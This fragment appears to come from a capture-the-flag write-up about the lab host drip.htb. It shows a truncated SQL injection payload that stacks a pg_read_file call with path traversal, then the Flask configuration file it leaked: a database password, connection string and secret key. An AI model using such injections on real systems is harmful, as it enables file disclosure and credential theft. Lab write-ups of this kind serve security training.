 '1'; select pg_read_file('./../../../../www/h
/ DripMail / Analytics
User Overview
Showing metadata for all currently registered users
ID
# True for development, False for production
DEBUG=False
# Flask ENV
FLASK_APP=run.py
FLASK_ENV=development
# If not provided, a random one is generated
# SECRET_KEY=<YOUR_SUPER_KEY_HERE>
# Used for CDN (in production)
# No Slash at the end
ASSETS_ROOT=/static/assets
# If DB credentials (if NOT provided, or wrong values SQLite is used)
DB_ENGINE=postgresql
DB_HOST=localhost
DB_NAME=dripmail
DB_USERNAME=dripmail_dba
DB_PASS=2Qa2SsBkQvsc
DB_PORT=5432
SQLALCHEMY_DATABASE_URI = 'postgresql://dripmail_dba:2Qa2SsBkQvsc@localhost/dripmail'
SQLALCHEMY_TRACK_MODIFICATIONS = True
SECRET_KEY = 'GCqtvsJtexx5B7xHNVxVj0y2X0m10jq'
MAIL_SERVER = 'drip.htb'
MAIL_PORT = 25
MAIL_USE_TLS = False
MAIL_USE_SSL = False
MAIL_USERNAME = None
MAIL_PASSWORD = None
MAIL_DEFAULT_SENDER = 'support@drip.htb'